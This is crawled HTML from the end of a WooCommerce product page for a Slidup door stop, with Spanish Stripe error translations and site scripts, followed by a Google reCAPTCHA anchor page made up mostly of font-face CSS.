verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido","invalid_wallet_type":"Tipo de pago de monedero no v\u00e1lido, int\u00e9ntalo de nuevo o utiliza un m\u00e9todo alternativo.","payment_intent_authentication_failure":"No podemos confirmar tu m\u00e9todo de pago. Elige otro m\u00e9todo de pago e int\u00e9ntalo de nuevo.","insufficient_funds":"Tu tarjeta no tiene fondos suficientes."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-10-16 08:07:33+0000","generator":"GlotPress\/4.0.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"There was a problem processing the payment. Please refresh the page to try again.":["Se ha producido un error al procesar el pago. Recarga la p\u00e1gina para volver a intentarlo."],"BLIK Code is invalid":["El c\u00f3digo BLIK no es v\u00e1lido"],"Failed to load %s payment method. Please refresh the page and try again.":["Fallo en cargarse el m\u00e9todo de pago %s. Recarga la p\u00e1gina e int\u00e9ntalo de nuevo."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Detalles de pago no disponibles o no v\u00e1lidos. Aseg\u00farate de introducir correctamente el m\u00e9todo de pago proporcionado."],"%s is a required field.":["%s es un campo obligatorio."],"Payment failed. Please try again.":["El pago ha fallado. Por favor, int\u00e9ntalo de nuevo."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Ten en cuenta que, dependiendo de tu cuenta y del historial de transacciones, Cash App Pay puede rechazar tu transacci\u00f3n debido a su importe."],"An error occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."],"The connection to the server was aborted. Please try again.":["La conexi\u00f3n con el servidor se ha abortado. Por favor, int\u00e9ntalo de nuevo."],"A timeout occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."]}},"comment":{"reference":"build\/upe-classic.js"}} );
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1765987358" id="wc-stripe-upe-classic-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.slidup.com/us/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php","nonce":"b46c65990e","url":"https:\/\/www.slidup.com\/us\/es\/producto\/tope-de-puerta-para-slidup-1100-1200-1300","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.slidup.com/us/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1765987342' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.slidup.com/us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='topbar-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/top-bar/css/topbar_style.css?ver=1765987342' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765987342' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='mailjet-front-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/mailjet-for-wordpress/src/front/css/mailjet-front.css?ver=1765987342' type='text/css' media='all' /><link rel='stylesheet' id='slidup-order-processing-css' href='https://www.slidup.com/us/wp-content/plugins/slidup-order-processing/public/css/slidup-order-processing-public.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.slidup.com/us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-includes/css/dashicons.min.css?ver=1765987342' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.slidup.com/us/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1761812542' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='gateway-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slidup-slick-css-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/vendors/slick/slick.css?ver=1765987342' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slidup-slick-css-theme-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/vendors/slick/slick-theme.css?ver=1765987342' type='text/css' media='all' /><link rel='stylesheet' id='slidup-fancybox-css-css' href='https://www.slidup.com/us/wp-content/themes/slidup/vendors/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slidup-style-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/style.css?ver=1765987343' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=1765987343' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1765987358' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1765987343' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765987343' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='av_css_stars-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/slidup-netreviews-plugin-multi_languages/includes/css/netreviews-style-2017.css?ver=1765987343' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1765987358' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1765987358' type='text/css' media='all' /></noscript><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=145562814" async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAVfQmAAAAAPBZXS0nDVD5BqcvmNGMjJMHV0Km&co=aHR0cHM6Ly93d3cuc2xpZHVwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=120000&execute-ms=30000&cb=vmjr7ptcok6p
body_size: 48945
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
